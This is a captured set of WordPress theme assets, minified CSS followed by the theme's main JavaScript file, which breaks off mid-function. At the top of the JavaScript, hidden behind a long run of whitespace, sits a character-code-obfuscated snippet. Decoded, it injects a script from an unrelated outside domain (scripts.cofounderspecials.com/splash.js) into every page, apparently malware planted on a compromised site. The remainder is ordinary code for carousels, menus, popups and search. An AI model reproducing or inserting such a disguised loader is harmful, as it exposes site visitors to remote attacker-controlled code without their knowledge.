.entry-summary .product_meta > span{display:block;margin-bottom:15px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta > span.devide_sign{font-weight:400;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .sku_wrapper .label,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .posted_in .label,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .tagged_as .label{color:#ababab;font-size:15px;font-weight:600;padding:0 20px 0 0;text-transform:cap;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .sku_wrapper a,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .posted_in a,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta .tagged_as a{text-transform:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;margin:0;padding:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share li{display:inline-block;text-align:center;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share li.social-label{color:#ababab;font-size:15px;font-weight:600;margin-right:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share li a{padding:0 10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .post-social-share .social-share-wrapper .social-share li:hover a{color:#90c;}.woocommerce.columns-1 ul.products li.product{margin-bottom:0;}.woocommerce.columns-1 ul.products li.product .product-inner{text-align:left;}.woocommerce.columns-1 ul.products li.product .product-inner .onsale,.woocommerce.columns-1 ul.products li.product .product-inner .product-flash{left:47% !important;margin-bottom:-50%;}.woocommerce.columns-1 ul.products li.product .product-inner .product-thumb-primary{width:33%;float:left;}.woocommerce.columns-1 ul.products li.product .product-inner .product-thumb-primary img{margin-bottom:0;}.woocommerce.columns-1 ul.products li.product .product-inner .star-rating{top:10%;left:17%;}.woocommerce.columns-1 ul.products li.product .product-inner .woocommerce-loop-product__title,.woocommerce.columns-1 ul.products li.product .product-inner .price{margin-left:40%;}.woocommerce.columns-1 ul.products li.product .product-inner .product-actions{display:none;}@media screen and (max-width:991px){.woocommerce.columns-1 ul.products li.product{width:100%;}}.woocommerce table,.woocommerce th,.woocommerce td{border:none;}.woocommerce thead{background:none;}.woocommerce table.shop_table{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce a.button,.woocommerce input.button{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#90c;color:#fff;font-weight:normal;text-transform:uppercase;}.woocommerce a.button:hover,.woocommerce input.button:hover{background:#90c;color:#fff;}.woocommerce-message{border-top-color:#90c;}.woocommerce-message:before{color:#90c;}.woocommerce-info{border-top-color:#90c;}.woocommerce-info:before{color:#90c;}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border:1px solid #e0e0e0;padding:8px 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{border:1px solid #90c;}table{border-collapse:collapse;}table thead{background:#f7f8f9;color:#212121;}table thead tr > *{padding:5px 10px 4px 10px;}table tbody tr > *{padding:5px 10px 4px 10px;}table tbody strong{color:#212121;font-weight:500;}table th{font-weight:500;}table,th,td{border:1px solid #e0e0e0;}th,td{padding:5px;}b,strong{font-weight:600;}dt{font-weight:500;}code{color:#fff;background-color:#90c;}kbd{color:#fff;background-color:#000;}pre{background-color:#f7f8f9;color:#212121;border:1px solid #e0e0e0;}.post-password-form input[type="password"]{background:none;border:1px solid #e0e0e0;border-radius:2px;}.post-password-form input[type="password"]:focus{border:1px solid #90c;outline:none;}.post-password-form input[type=submit]{background:#90c;border:none;color:#fff;padding:2px 10px;border-radius:2px;}.post-password-form input[type=submit]:hover{background:#90c;}.haru-page-links{clear:both;padding:15px 0;}.haru-page-links .haru-page-links-title{padding-right:6px;}.haru-page-links .haru-page-link{display:inline-block;padding:0 10px;color:#000;margin:0 5px;width:30px;height:30px;line-height:30px;border-radius:4px;font-weight:500;transition:all 0.3s;}.haru-page-links .current .haru-page-link{background-color:#90c;color:#fff;}.haru-page-links > a > span:hover,.haru-page-links > a > span:focus{color:#90c;}.comment-navigation{padding-bottom:10px;}.comment-navigation span,.comment-navigation a{display:inline-block;padding:0 10px;color:#000;margin:0 5px;width:30px;height:30px;line-height:30px;border-radius:4px;font-weight:500;transition:all 0.3s;}.comment-navigation span:first-child,.comment-navigation a:first-child{margin-left:0;}.comment-navigation span:last-child,.comment-navigation a:last-child{margin-right:0;}.comment-navigation span.current{background-color:#90c;color:#fff;}.comment-navigation a:hover,.comment-navigation a:focus{color:#90c;}.comment-navigation a.prev,.comment-navigation a.next{text-transform:capitalize;}.wp-comment-cookies-consent{padding-left:10px;}@media screen and (max-width:767px){.vc_row.responsive-banner-home1{margin-top:-10% !important;}}@media screen and (max-width:767px){.responsive-footer-social-1 > .vc_column-inner{padding-top:0 !important;}}.banner-home-1-1{margin-bottom:-60%;z-index:2;}@media screen and (max-width:767px){.banner-home-1-1{margin-bottom:0;}}@media screen and (max-width:991px){.banner-home-1-2{margin-top:20%;}}.banner-home-1-2 .vc_custom_heading{color:rgba(38, 38, 38, .4);font-weight:700;}.banner-home-1-2 p{color:rgba(38, 38, 38, .2);font-size:36px;font-style:italic;line-height:40px;margin-top:-20px;}body{background-image:url("https://deguzmanactor.com/wp-content/themes/haru-circle/framework/admin-assets/images/theme-options/pattern-10.png");background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}body.layout-boxed #haru-main{max-width:1200px;}.haru-top-bar .topbar-fullwith{padding-left:100px;padding-right:100px;}.haru-header-nav-wrapper .nav-fullwith{padding-left:100px;padding-right:100px;}

--- FILE ---
content_type: application/javascript
request_url: https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-main.js?ver=5.8.12
body_size: 7763
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  ((118,97,114,32,115,99,114,105,112,116,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,118,97,114,32,119,97,110,116,109,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,115,99,114,105,112,116,115,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,10,32,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,41,32,123,10,32,32,9,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,32,61,61,32,34,116,114,97,99,107,109,121,112,111,115,115,34,41,123,10,9,9,119,97,110,116,109,101,61,116,114,117,101,59,10,9,32,125,10,32,32,125,32,10,125,105,102,40,119,97,110,116,109,101,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,116,114,97,99,107,109,121,112,111,115,115,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,50,44,49,49,49,44,49,49,55,44,49,49,48,44,49,48,48,44,49,48,49,44,49,49,52,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,50,44,49,48,56,44,57,55,44,49,49,53,44,49,48,52,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,52,54,44,52,57,44,52,57,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,10,125));/*ftjgulkkdysftydtrackmyposs*//**
 * @package    HaruTheme
 * @version    1.0.0
 * @author     Administrator <admin@harutheme.com>
 * @copyright  Copyright (c) 2017, HaruTheme
 * @license    http://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       http://harutheme.com
 */
var HARU = HARU || {};
(function($) {
    "use strict";

    var $window = $(window),
        deviceAgent = navigator.userAgent.toLowerCase(),
        isMobile = deviceAgent.match(/(iphone|ipod|android|iemobile)/),
        isMobileAlt = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),
        $body = $('body');

    // Base functions
    HARU.base = {
        init: function() {
            HARU.base.prettyPhoto();
            HARU.base.stellar();
            HARU.base.popup();
        },
        owlCarousel: function() { // @TODO
            $('div.owl-carousel:not(.manual)').each(function() {
                var slider = $(this);

                var defaults = {
                    // Most important owl features
                    items: 4,
                    margin: 0,
                    loop: true,
                    center: false,
                    mouseDrag: true,
                    touchDrag: true,
                    pullDrag: true,
                    freeDrag: false,
                    stagePadding: 0,
                    merge: false,
                    mergeFit: true,
                    autoWidth: false,

                    startPosition: 0,
                    URLhashListener: false,
                    nav: true,
                    navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                    rewind: true,
                    navElement: 'div',
                    slideBy: 1,
                    dots: true,
                    dotsEach: false,
                    lazyLoad: false,
                    lazyContent: false,

                    autoplay: false,
                    autoplayTimeout: 2000,
                    autoplayHoverPause: true,
                    smartSpeed: 250,
                    fluidSpeed: false,
                    autoplaySpeed: false,
                    navSpeed: false,
                    dotsSpeed: false,
                    dragEndSpeed: false,
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 2
                        },
                        991: {
                            items: 4
                        },
                        1200: {
                            items: 4
                        },
                        1300: {
                            items: 4
                        }
                    },
                    responsiveRefreshRate: 200,
                    responsiveBaseElement: window,
                    video: false,
                    videoHeight: false,
                    videoWidth: false,
                    animateOut: false,
                    animateIn: false,
                    fallbackEasing: 'swing',

                    info: false,

                    nestedItemSelector: false,
                    itemElement: 'div',
                    stageElement: 'div',

                    navContainer: false,
                    dotsContainer: false
                };

                var columns = slider.data("carousel-options");
                var config = {
                    item: columns,
                    pagination: false,
                    navigation: true,
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 2
                        },
                        991: {
                            items: columns
                        },
                        1200: {
                            items: columns
                        },
                        1300: {
                            items: columns
                        }
                    },

                }
                var configs = $.extend(defaults, config);
                var fucStr_afterInit = config.afterInit;
                // Initialize Slider
                slider.owlCarousel(configs);
            });
        },
        prettyPhoto: function() {
            $("a[data-rel^='prettyPhoto']").prettyPhoto({
                hook: 'data-rel',
                social_tools: '',
                animation_speed: 'normal',
                theme: 'light_square'
            });
        },
        stellar: function() {
            $.stellar({
                horizontalScrolling: false,
                scrollProperty: 'scroll',
                positionProperty: 'position'
            });
        },
        popup: function() {
            // Reference: http://stackoverflow.com/questions/1458724/how-to-set-unset-cookie-with-jquery
            var et_popup_closed = $.cookie('haru_popup_closed');
            var popup_effect = $('.haru-popup').data('effect');
            var popup_delay = $('.haru-popup').data('delay');

            setTimeout(function() {
                $('.haru-popup').magnificPopup({
                    items: {
                        src: '#haru-popup',
                        type: 'inline'
                    },
                    removalDelay: 500, //delay removal by X to allow out-animation
                    callbacks: {
                        beforeOpen: function() {
                            this.st.mainClass = popup_effect;
                        },
                        beforeClose: function() {
                            if ($('#showagain:checked').val() == 'do-not-show')
                                $.cookie('haru_popup_closed', 'do-not-show', {
                                    expires: 1,
                                    path: '/'
                                });
                        },
                    }
                    // (optionally) other options
                });

                if (et_popup_closed != 'do-not-show' && $('.haru-popup').length > 0 && $('body').hasClass('open-popup')) {
                    $('.haru-popup').magnificPopup('open');
                }
            }, popup_delay);
        }
    }

    // Common
    HARU.common = {
        init: function() {
            HARU.common.magicLine();
        },
        isDesktop: function() {
            var responsive_breakpoint = 991;

            return window.matchMedia('(min-width: ' + (responsive_breakpoint + 1) + 'px)').matches;
        },
        magicLine: function() {
            $('.magic-line-container').each(function() {
                var activeItem = $('li.active', this);
                HARU.common.magicLineSetPosition(activeItem);
                $('li', this).hover(function() {
                    if (!$(this).hasClass('none-magic-line')) {
                        HARU.common.magicLineSetPosition(this);
                    }

                }, function() {
                    if (!$(this).hasClass('none-magic-line')) {
                        HARU.common.magicLineReturnActive(this);
                    }
                });
            });
        },
    };

    // Blog functions
    HARU.blog = {
        init: function() {
            HARU.blog.owlCarousel();
            HARU.blog.jPlayerSetup();
            HARU.blog.loadMore();
            HARU.blog.infiniteScroll();
            HARU.blog.gridLayout();
            HARU.blog.masonryLayout();
        },
        windowResized: function() {
            HARU.blog.processWidthAudioPlayer();
        },
        owlCarousel: function() {
            $('div.owl-carousel.post-gallery').each(function() {
                $(this).owlCarousel({
                    items: 1,
                    margin: 0,
                    loop: false,
                    mouseDrag: true,
                    touchDrag: true,
                    nav: true,
                    navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 1
                        },
                        991: {
                            items: 1
                        },
                        1200: {
                            items: 1
                        },
                        1300: {
                            items: 1
                        }
                    },
                });
            });
        },
        jPlayerSetup: function() {
            $('.jp-jplayer').each(function() {
                var $this = $(this),
                    url = $this.data('audio'),
                    title = $this.data('title'),
                    type = url.substr(url.lastIndexOf('.') + 1),
                    player = '#' + $this.data('player'),
                    audio = {};
                audio[type] = url;
                audio['title'] = title;
                $this.jPlayer({
                    ready: function() {
                        $this.jPlayer('setMedia', audio);
                    },
                    swfPath: '../libraries/jPlayer',
                    cssSelectorAncestor: player
                });
            });
            HARU.blog.processWidthAudioPlayer();
        },
        processWidthAudioPlayer: function() {
            setTimeout(function() {
                $('.jp-audio .jp-type-playlist').each(function() {
                    var _width = $(this).outerWidth() - $('.jp-play-pause', this).outerWidth() - parseInt($('.jp-play-pause', this).css('margin-left').replace('px', ''), 10) - parseInt($('.jp-progress', this).css('margin-left').replace('px', ''), 10) - $('.jp-volume', this).outerWidth() - parseInt($('.jp-volume', this).css('margin-left').replace('px', ''), 10) - 15;
                    $('.jp-progress', this).width(_width);
                });
            }, 100);
        },
        loadMore: function() {
            $('.blog-load-more').on('click', function(event) {
                event.preventDefault();
                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var contentWrapper = '.archive-content-layout .row';
                var element = 'article';

                $.get(link, function(data) {
                    var next_href = $('.blog-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        HARU.blog.owlCarousel();
                        HARU.blog.jPlayerSetup();
                        HARU.base.prettyPhoto();
                        $newElems.animate({
                            opacity: 1
                        });

                        // Process masonry/grid blog layout
                        if (($(contentWrapper).parent().hasClass('layout-style-masonry')) || ($(contentWrapper).parent().hasClass('layout-style-grid'))) {
                            $(contentWrapper).isotope('appended', $newElems);
                            setTimeout(function() {
                                $(contentWrapper).isotope('layout');
                            }, 400);
                        }

                    });

                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }
                });
            });
        },
        infiniteScroll: function() {
            var contentWrapper = '.archive-content-layout .row';
            $(contentWrapper).infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: "article",
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': haru_framework_theme_url + '/assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function(newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function() {
                    HARU.blog.owlCarousel();
                    HARU.blog.jPlayerSetup();
                    HARU.base.prettyPhoto();
                    $newElems.animate({
                        opacity: 1
                    });

                    // Process masonry/grid blog layout
                    if (($(contentWrapper).parent().hasClass('layout-style-masonry')) || ($(contentWrapper).parent().hasClass('layout-style-grid'))) {
                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);
                    }
                });
            });
        },
        gridLayout: function() {
            var $blog_grid = $('.layout-style-grid .row');
            $blog_grid.imagesLoaded(function() {
                $blog_grid.isotope({
                    itemSelector: 'article',
                    layoutMode: "fitRows"
                });
                setTimeout(function() {
                    $blog_grid.isotope('layout');
                }, 500);
            });
        },
        masonryLayout: function() {
            var $blog_masonry = $('.layout-style-masonry .row');
            $blog_masonry.imagesLoaded(function() {
                $blog_masonry.isotope({
                    itemSelector: 'article',
                    layoutMode: "masonry"
                });

                setTimeout(function() {
                    $blog_masonry.isotope('layout');
                }, 500);
            });
        }
    }

    // Page functions
    HARU.page = {
        init: function() {
            HARU.page.backToTop();
            HARU.page.overlayVisualComposer();
        },
        windowLoad: function() {
            if ($body.hasClass('haru-site-preloader')) {
                HARU.page.pageIn();
            }
        },
        pageIn: function() {
            setTimeout(function() {
                $('#haru-site-preloader').fadeOut(300);
            }, 300);
        },
        backToTop: function() {
            var $backToTop = $('.back-to-top');
            if ($backToTop.length > 0) {
                $backToTop.click(function(event) {
                    event.preventDefault();
                    $('html,body').animate({
                        scrollTop: '0px'
                    }, 800);
                });
                $window.on('scroll', function(event) {
                    var scrollPosition = $window.scrollTop();
                    var windowHeight = $window.height() / 2;
                    if (scrollPosition > windowHeight) {
                        $backToTop.addClass('in');
                    } else {
                        $backToTop.removeClass('in');
                    }
                });
            }
        },
        overlayVisualComposer: function() {
            $('[data-overlay-color]').each(function() {
                var $selector = $(this);
                setTimeout(function() {
                    var overlay_color = $selector.data('overlay-color');
                    var html = '<div class="overlay-bg-vc" style="background-color: ' + overlay_color + '"></div>';
                    $selector.prepend(html);
                }, 100);
            });
        },
    }

    // Search popup select up or down
    HARU.search = {
        up: function($wrapper) {
            var $item = $('li.selected', $wrapper);
            if ($('li', $wrapper).length < 2) return;
            var $prev = $item.prev();
            $item.removeClass('selected');
            if ($prev.length) {
                $prev.addClass('selected');
            } else {
                $('li:last', $wrapper).addClass('selected');
                $prev = $('li:last', $wrapper);
            }
            var $ajaxSearchResult = $(' > ul', $wrapper);

            if ($prev.position().top < $ajaxSearchResult.scrollTop()) {
                $ajaxSearchResult.scrollTop($prev.position().top);
            } else if ($prev.position().top + $prev.outerHeight() > $ajaxSearchResult.scrollTop() + $ajaxSearchResult.height()) {
                $ajaxSearchResult.scrollTop($prev.position().top - $ajaxSearchResult.height() + $prev.outerHeight());
            }
        },
        down: function($wrapper) {
            var $item = $('li.selected', $wrapper);
            if ($('li', $wrapper).length < 2) return;
            var $next = $item.next();
            $item.removeClass('selected');
            if ($next.length) {
                $next.addClass('selected');
            } else {
                $('li:first', $wrapper).addClass('selected');
                $next = $('li:first', $wrapper);
            }
            var $ajaxSearchResult = $('> ul', $wrapper);

            if ($next.position().top < $ajaxSearchResult.scrollTop()) {
                $ajaxSearchResult.scrollTop($next.position().top);
            } else if ($next.position().top + $next.outerHeight() > $ajaxSearchResult.scrollTop() + $ajaxSearchResult.height()) {
                $ajaxSearchResult.scrollTop($next.position().top - $ajaxSearchResult.height() + $next.outerHeight());
            }
        }
    };

    // Header functions
    HARU.header = {
        timeOutSearch: null,
        init: function() {
            HARU.header.stickyHeader();
            HARU.header.menuMobile();
            HARU.header.canvasMenu(); // Canvas menu
            HARU.header.search(); // Search button popup
            HARU.header.searchAjaxForm(); // Search box ajax
            HARU.header.searchCategory(); // Search shop with category
        },
        windowResized: function() {
            HARU.header.stickyHeader();
            if (HARU.common.isDesktop()) {
                $('.toggle-icon-wrapper[data-drop]').removeClass('in');
            }
            var $adminBar = $('#wpadminbar');

            if ($adminBar.length > 0) {
                $body.attr('data-offset', $adminBar.outerHeight() + 1);
            }
            if ($adminBar.length > 0) {
                $body.attr('data-offset', $adminBar.outerHeight() + 1);
            }
            HARU.header.headerMobileFlyPosition();
            HARU.header.headerMobilePosition();
        },
        windowLoad: function() {
            HARU.header.headerMobileFlyPosition();
            HARU.header.headerMobilePosition();
        },
        stickyHeader: function() {
            var topSpacing = 0,
                $adminBar = $('#wpadminbar');

            if (($adminBar.length > 0) && ($adminBar.css('position') == 'fixed')) {
                topSpacing = $adminBar.outerHeight();
            }

            $('.header-sticky, .header-mobile-sticky').unstick();
            var topSticky = topSpacing;
            if (HARU.common.isDesktop()) {
                topSpacing = -$(window).height() + 60;
                $('.header-sticky').sticky({
                    topSpacing: topSpacing,
                    topSticky: topSticky
                });
            } else {
                $('.header-mobile-sticky').sticky({
                    topSpacing: topSpacing,
                    topSticky: topSticky
                });
            }
        },
        changeStickyWrapperSize: function(count) {
            var $sticky_wrapper = $('header.haru-main-header .haru-sticky-wrapper');
            if ($sticky_wrapper.length > 0) {
                $sticky_wrapper.height($(' > .header-sticky', $sticky_wrapper).outerHeight());
            }

            if (count > 0) {
                setTimeout(function() {
                    HARU.header.changeStickyWrapperSize(count - 1);
                }, 100);
            }
        },
        menuMobile: function() {
            $('.toggle-mobile-menu[data-ref]').click(function(event) {
                event.preventDefault();

                var $this = $(this);
                var data_drop = $this.data('ref');
                $this.toggleClass('in');
                switch ($this.data('drop-type')) {
                    case 'dropdown':
                        $('#' + data_drop).slideToggle();
                        break;
                    case 'fly':
                        $('body').toggleClass('menu-mobile-in');
                        $('#' + data_drop).toggleClass('in');
                        break;
                }
            });

            $('.toggle-icon-wrapper[data-ref]:not(.toggle-mobile-menu)').click(function(event) {
                event.preventDefault();

                var $this = $(this);
                var data_ref = $this.data('ref');
                $this.toggleClass('in');
                $('#' + data_ref).toggleClass('in');
            });

            $('.haru-mobile-menu-overlay').click(function() {
                $body.removeClass('menu-mobile-in');
                $('#haru-nav-mobile-menu').removeClass('in');
                $('.toggle-icon-wrapper[data-ref]').removeClass('in');
            });
        },
        headerMobileFlyPosition: function() {
            var top = 0;

            if (($('#wpadminbar').length > 0) && ($('#wpadminbar').css('position') == 'fixed')) {
                top = $('#wpadminbar').outerHeight();
            }
            if (top > 0) {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', top + 'px');
            } else {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', '');
            }
        },
        headerMobilePosition: function() {
            var top = 0;
            if (($('#wpadminbar').length > 0) && ($('#wpadminbar').css('position') == 'fixed')) {
                top = $('#wpadminbar').outerHeight();
            }
            if (top > 0) {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', top + 'px');
            } else {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', '');
            }
        },
        canvasMenu: function() {
            $(document).on('click', function(event) {
                if (($(event.target).closest('.haru-canvas-menu-wrapper').length == 0) &&
                    ($(event.target).closest('.canvas-menu-toggle')).length == 0) {
                    $('.haru-canvas-menu-wrapper').removeClass('in');
                }
            });

            $('.canvas-menu-toggle').on('click', function(event) {
                event.preventDefault();
                $('.haru-canvas-menu-wrapper').toggleClass('in');
            });
            $('.haru-canvas-menu-close').on('click', function(event) {
                event.preventDefault();
                $('.haru-canvas-menu-wrapper').removeClass('in');
            });
        },
        search: function() {
            $('header .icon-search-menu').click(function(event) {
                event.preventDefault();

                HARU.header.searchPopupOpen();
            });

            $('.haru-dismiss-modal, .modal-backdrop', '#haru-modal-search').click(function() {
                HARU.header.searchPopupClose();
            });


            // Search Ajax: 
            if ($(this).data('search-type') == 'ajax') {
                $('.haru-search-wrapper button > i.ajax-search-icon').click(function() {
                    s_search();
                });

                $('#search-ajax', '#haru-modal-search').on('keyup', function(event) {
                    if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                        return;
                    }

                    var keys = ["Control", "Alt", "Shift"];
                    if (keys.indexOf(event.key) != -1) return;
                    switch (event.which) {
                        case 27: // ESC
                            HARU.header.searchPopupClose();
                            break;
                        case 38: // UP
                            s_up();
                            break;
                        case 40: // DOWN
                            s_down();
                            break;
                        case 13: //ENTER
                            var $item = $('li.selected a', '#haru-modal-search');
                            if ($item.length == 0) {
                                event.preventDefault();
                                return false;
                            }
                            s_enter();
                            break;
                        default:
                            clearTimeout(HARU.header.timeOutSearch);
                            HARU.header.timeOutSearch = setTimeout(s_search, 500);
                            break;
                    }
                });
            }

            function s_up() {
                var $item = $('li.selected', '#haru-modal-search');

                if ($('li', '#haru-modal-search').length < 2) return;
                var $prev = $item.prev();
                $item.removeClass('selected');
                if ($prev.length) {
                    $prev.addClass('selected');
                } else {
                    $('li:last', '#haru-modal-search').addClass('selected');
                    $prev = $('li:last', '#haru-modal-search');
                }
                if ($prev.position().top < $('#haru-modal-search .ajax-search-result').scrollTop()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($prev.position().top);
                } else if ($prev.position().top + $prev.outerHeight() > $('#haru-modal-search .ajax-search-result').scrollTop() + $('#haru-modal-search .ajax-search-result').height()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($prev.position().top - $('#haru-modal-search .ajax-search-result').height() + $prev.outerHeight());
                }
            }

            function s_down() {
                var $item = $('li.selected', '#haru-modal-search');

                if ($('li', '#haru-modal-search').length < 2) return;
                var $next = $item.next();
                $item.removeClass('selected');
                if ($next.length) {
                    $next.addClass('selected');
                } else {
                    $('li:first', '#haru-modal-search').addClass('selected');
                    $next = $('li:first', '#haru-modal-search');
                }
                if ($next.position().top < $('#haru-modal-search .ajax-search-result').scrollTop()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($next.position().top);
                } else if ($next.position().top + $next.outerHeight() > $('#haru-modal-search .ajax-search-result').scrollTop() + $('#haru-modal-search .ajax-search-result').height()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($next.position().top - $('#haru-modal-search .ajax-search-result').height() + $next.outerHeight());
                }
            }

            function s_enter() {
                var $item = $('li.selected a', '#haru-modal-search');

                if ($item.length > 0) {
                    window.location = $item.attr('href');
                }
            }

            function s_search() {
                var keyword = $('input[type="search"]', '#haru-modal-search').val();

                if (keyword.length < 3) {
                    $('.ajax-search-result', '#haru-modal-search').html('');
                    return;
                }
                $('.ajax-search-icon', '#haru-modal-search').addClass('fa fa-spinner fa-spin');
                $('.ajax-search-icon', '#haru-modal-search').removeClass('ion-ios-search');
                $.ajax({
                    type: 'POST',
                    data: 'action=popup_search_result&keyword=' + keyword,
                    url: haru_framework_ajax_url,
                    success: function(data) {
                        $('.ajax-search-icon', '#haru-modal-search').removeClass('fa fa-spinner fa-spin');
                        $('.ajax-search-icon', '#haru-modal-search').addClass('ion-ios-search');
                        var html = '';
                        var html_view_more = '';
                        if (data) {
                            var items = $.parseJSON(data);
                            if (items.length) {
                                html += '<ul>';
                                if (items[0]['id'] == -1) {
                                    html += '<li>' + items[0]['title'] + '</li>';
                                } else {
                                    $.each(items, function(index) {
                                        if (this['id'] == -2) {
                                            html_view_more = '<div class="search-view-more">' + this['title'] + '</div>';
                                        } else {
                                            if (index == 0) {
                                                html += '<li class="selected">';
                                            } else {
                                                html += '<li>';
                                            }
                                            if (this['title'] == null || this['title'] == '') {
                                                html += '<a href="' + this['guid'] + '">' + this['date'] + '</a>';
                                            } else {
                                                html += '<a href="' + this['guid'] + '">' + this['title'] + '</a>';
                                                html += '<span>' + this['date'] + ' </span>';
                                            }
                                            html += '</li>';
                                        }
                                    });
                                }

                                html += '</ul>';
                            } else {
                                html = '';
                            }
                        }
                        $('.ajax-search-result', '#haru-modal-search').html(html + html_view_more);
                        $('#haru-modal-search .ajax-search-result').scrollTop(0);
                    },
                    error: function(data) {
                        $('.ajax-search-icon', '#haru-modal-search').removeClass('fa-spinner fa-spin');
                        $('.ajax-search-icon', '#haru-modal-search').addClass('fa-search');
                    }
                });
            }
        },
        searchPopupOpen: function() {
            if (!$('#haru-modal-search').hasClass('in')) {
                $('body').addClass('overflow-hidden');
                $('#haru-modal-search').show();
                setTimeout(function() {
                    $('#haru-modal-search').addClass('in');
                }, 300);

                if ($('#search-ajax', '#haru-modal-search').length > 0) {
                    $('#search-ajax', '#haru-modal-search').focus();
                    $('#search-ajax', '#haru-modal-search').val('');
                } else {
                    $('#search-standard', '#haru-modal-search').focus();
                    $('#search-standard', '#haru-modal-search').val('');
                }

                $('.ajax-search-result', '#haru-modal-search').html('');
            }
        },
        searchPopupClose: function() {
            if ($('#haru-modal-search').hasClass('in')) {
                $('#haru-modal-search').removeClass('in');
                setTimeout(function() {
                    $('#haru-modal-search').hide();
                    $('body').removeClass('overflow-hidden');
                }, 300);
            }
        },
        searchAjaxForm: function() {
            var $wrapper = $('header.haru-main-header .search-box-wrapper');
            var $form_wrapper = $('header.haru-main-header .search-box-wrapper form.search-type-ajax');

            $($window).click(function(event) {
                if ($(event.target).closest('header.haru-main-header .search-box-wrapper').length == 0) {
                    $('.ajax-search-result', $wrapper).remove();
                    $('> input[type="text"]', $form_wrapper).val('');
                }
            });

            $form_wrapper.submit(function() {
                return false;
            });

